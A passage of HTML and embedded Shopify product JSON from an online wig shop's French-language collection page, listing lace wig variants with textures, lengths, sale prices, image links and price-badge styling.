40","public_title":"Vague lâche \/ 40","options":["Vague lâche","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418273875,"title":"Bouclé \/ 16","option1":"Bouclé","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 16","public_title":"Bouclé \/ 16","options":["Bouclé","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418306643,"title":"Bouclé \/ 18","option1":"Bouclé","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 18","public_title":"Bouclé \/ 18","options":["Bouclé","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418339411,"title":"Bouclé \/ 20","option1":"Bouclé","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 20","public_title":"Bouclé \/ 20","options":["Bouclé","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418372179,"title":"Bouclé \/ 22","option1":"Bouclé","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 22","public_title":"Bouclé \/ 22","options":["Bouclé","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418404947,"title":"Bouclé \/ 24","option1":"Bouclé","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 24","public_title":"Bouclé \/ 24","options":["Bouclé","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418437715,"title":"Bouclé \/ 26","option1":"Bouclé","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 26","public_title":"Bouclé \/ 26","options":["Bouclé","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418470483,"title":"Bouclé \/ 28","option1":"Bouclé","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 28","public_title":"Bouclé \/ 28","options":["Bouclé","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418241107,"title":"Bouclé \/ 30","option1":"Bouclé","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 30","public_title":"Bouclé \/ 30","options":["Bouclé","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418503251,"title":"Bouclé \/ 32","option1":"Bouclé","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 32","public_title":"Bouclé \/ 32","options":["Bouclé","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418536019,"title":"Bouclé \/ 34","option1":"Bouclé","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 34","public_title":"Bouclé \/ 34","options":["Bouclé","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418568787,"title":"Bouclé \/ 36","option1":"Bouclé","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 36","public_title":"Bouclé \/ 36","options":["Bouclé","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418601555,"title":"Bouclé \/ 38","option1":"Bouclé","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 38","public_title":"Bouclé \/ 38","options":["Bouclé","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418634323,"title":"Bouclé \/ 40","option1":"Bouclé","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 40","public_title":"Bouclé \/ 40","options":["Bouclé","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418699859,"title":"Vague d'eau \/ 16","option1":"Vague d'eau","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 16","public_title":"Vague d'eau \/ 16","options":["Vague d'eau","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418732627,"title":"Vague d'eau \/ 18","option1":"Vague d'eau","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 18","public_title":"Vague d'eau \/ 18","options":["Vague d'eau","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418765395,"title":"Vague d'eau \/ 20","option1":"Vague d'eau","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 20","public_title":"Vague d'eau \/ 20","options":["Vague d'eau","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418798163,"title":"Vague d'eau \/ 22","option1":"Vague d'eau","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 22","public_title":"Vague d'eau \/ 22","options":["Vague d'eau","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418830931,"title":"Vague d'eau \/ 24","option1":"Vague d'eau","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 24","public_title":"Vague d'eau \/ 24","options":["Vague d'eau","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418863699,"title":"Vague d'eau \/ 26","option1":"Vague d'eau","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 26","public_title":"Vague d'eau \/ 26","options":["Vague d'eau","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418896467,"title":"Vague d'eau \/ 28","option1":"Vague d'eau","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 28","public_title":"Vague d'eau \/ 28","options":["Vague d'eau","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418667091,"title":"Vague d'eau \/ 30","option1":"Vague d'eau","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 30","public_title":"Vague d'eau \/ 30","options":["Vague d'eau","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418929235,"title":"Vague d'eau \/ 32","option1":"Vague d'eau","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 32","public_title":"Vague d'eau \/ 32","options":["Vague d'eau","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418962003,"title":"Vague d'eau \/ 34","option1":"Vague d'eau","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 34","public_title":"Vague d'eau \/ 34","options":["Vague d'eau","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418994771,"title":"Vague d'eau \/ 36","option1":"Vague d'eau","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 36","public_title":"Vague d'eau \/ 36","options":["Vague d'eau","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175419027539,"title":"Vague d'eau \/ 38","option1":"Vague d'eau","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 38","public_title":"Vague d'eau \/ 38","options":["Vague d'eau","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175419060307,"title":"Vague d'eau \/ 40","option1":"Vague d'eau","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 40","public_title":"Vague d'eau \/ 40","options":["Vague d'eau","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507.png?v=1761809246","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815341651.png?v=1761809246","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815374419.png?v=1761809246","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-baisi-13x6-bleached-knots-lace-wig-1200522738.png?v=1761814873"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507.png?v=1761809246","options":["Texture","Longueur"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig","id":26002243878995,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507.png?v=1761809246"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507.png?v=1761809246","width":1200},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig","id":26002237653075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815341651.png?v=1761809246"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815341651.png?v=1761809246","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig","id":26002237620307,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815374419.png?v=1761809246"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584815374419.png?v=1761809246","width":960},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig","id":31296682360915,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-baisi-13x6-bleached-knots-lace-wig-1200522738.png?v=1761814873"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-baisi-13x6-bleached-knots-lace-wig-1200522738.png?v=1761814873","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-40 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Noeuds blanchis\u003c\/td\u003e\n\n\u003ctd\u003e OUI\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x6\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7235544285267" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée queue de cheval Baisi 360 " data-price="27900"  data-product-id="7235544285267">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              64% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-ponytail-wavy-wig" title="Perruque ondulée queue de cheval Baisi 360 ">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611_{width}x.jpg?v=1761809081"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611_500x.jpg?v=1761809081"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Lace Wig Baisi 360 Ponytail Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611_500x.jpg?v=1761809081" alt="BAISI HAIR Lace Wig Baisi 360 Ponytail Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-ponytail-wavy-wig">
      
      <span class="prod-title">Perruque ondulée queue de cheval Baisi 360 </span>
    </a>
    
    <div product-id="7235544285267" product-handle="baisi-360-ponytail-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$279.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$279.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$775.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$496.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7235544285267,"title":"Perruque ondulée queue de cheval Baisi 360 ","handle":"baisi-360-ponytail-wavy-wig","description":"\u003ctable style=\"height: 209px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e pareil aux photos \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e couleur naturelle \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e légèrement pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e perruque dentelle 360° \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Suisse, brun moyen \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.25px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 380.75px;\"\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:43:01+08:00","created_at":"2024-04-12T11:26:55+08:00","vendor":"BAISI HAIR","type":"Perruque en dentelle","tags":["360 lace wig","90%","Udiscounts"],"price":27900,"price_min":27900,"price_max":27900,"available":true,"price_varies":false,"compare_at_price":77500,"compare_at_price_min":77500,"compare_at_price_max":77500,"compare_at_price_varies":false,"variants":[{"id":41599598100563,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"B1-0000003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée queue de cheval Baisi 360 ","public_title":null,"options":["Default Title"],"price":27900,"weight":0,"compare_at_price":77500,"inventory_quantity":-22,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611.jpg?v=1761809081","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-baisi-360-ponytail-wavy-wig-1200522759.png?v=1761814629"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611.jpg?v=1761809081","options":["Titre"],"media":[{"alt":"BAISI HAIR Lace Wig Baisi 360 Ponytail Wavy Wig","id":27139647635539,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611.jpg?v=1761809081"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-lace-wig-baisi-360-ponytail-wavy-wig-34675624214611.jpg?v=1761809081","width":1000},{"alt":null,"id":27139630170195,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/406bc1464cc24cecaaf64cf9e9a39219.thumbnail.0000000000.jpg?v=1715323980"},"aspect_ratio":0.563,"duration":3370,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/406bc1464cc24cecaaf64cf9e9a39219\/406bc1464cc24cecaaf64cf9e9a39219.SD-480p-1.5Mbps-28927392.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/406bc1464cc24cecaaf64cf9e9a39219\/406bc1464cc24cecaaf64cf9e9a39219.HD-1080p-7.2Mbps-28927392.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/406bc1464cc24cecaaf64cf9e9a39219\/406bc1464cc24cecaaf64cf9e9a39219.HD-720p-4.5Mbps-28927392.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/406bc1464cc24cecaaf64cf9e9a39219\/406bc1464cc24cecaaf64cf9e9a39219.m3u8